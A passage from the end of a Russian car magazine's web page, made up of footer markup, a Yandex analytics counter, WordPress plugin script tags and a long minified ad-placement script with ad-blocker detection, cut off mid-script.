<li><a href='/plyusy-i-minusy-arendy-avto/'>Плюсы и минусы аренды авто</a></li>
</ul></div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>balancing<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об автомобилях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://balancing.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(77712361, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/77712361" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/balancing.ru\/wp-admin\/admin-ajax.php","post_id":"39002"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/balancing.ru\/wp-admin\/admin-ajax.php","nonce":"62fa524d14"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://balancing.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"balancing.ru","siteurl":"https:\/\/balancing.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 